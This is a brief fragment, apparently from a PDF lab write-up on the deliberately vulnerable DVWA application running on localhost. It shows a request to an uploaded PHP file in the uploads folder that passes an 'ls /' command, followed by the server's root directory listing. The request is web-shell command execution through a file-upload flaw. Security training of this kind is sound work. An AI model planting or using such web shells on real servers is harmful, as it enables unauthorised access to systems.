 localhost/DVWA/hackable
localhost/DVWA/hackable/uploads/syst.php?cmd=ls%20/
bin boot dev etc home initrd.img initrd.img.old lib lib32 lib64 libx32 lost+found media mnt opt proc root run sbin srv swapfile sys tmp usr var
vmlinuz vmlinuz.old